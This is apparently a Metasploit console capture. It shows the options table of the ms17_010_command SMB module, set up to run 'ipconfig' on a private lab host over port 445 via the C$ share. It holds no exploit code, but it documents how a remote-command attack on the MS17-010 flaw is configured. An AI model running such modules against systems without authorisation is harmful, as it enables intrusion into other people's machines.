 msf6 auxiliary(admin/smb/ms17_010_command) > options
Module options (auxiliary/admin/smb/ms17_010_command):
Name Current Setting Required Description
---- --------------- -------- -----------
COMMAND ipconfig yes The command you want to execute on the remote host
DBGTRACE false yes Show extra debug trace info
LEAKATTEMPTS 99 yes How many times to try to leak transaction
NAMEDPIPE no A named pipe that can be connected to (leave blank for auto)
NAMED_PIPES /usr/share/metasploit-framework/data/wordl yes List of named pipes to check
ists/named_pipes.txt
RHOSTS 10.0.0.159 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/ba
sics/using-metasploit.html
RPORT 445 yes The Target port (TCP)
SERVICE_DESCRIPTION no Service description to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBSHARE C$ yes The name of a writeable share on the server
SMBUser no The username to authenticate as
THREADS 1 yes The number of concurrent threads (max one per host)
WINPATH WINDOWS yes The name of the remote Windows directory
View the full module info with the info, or info -d command.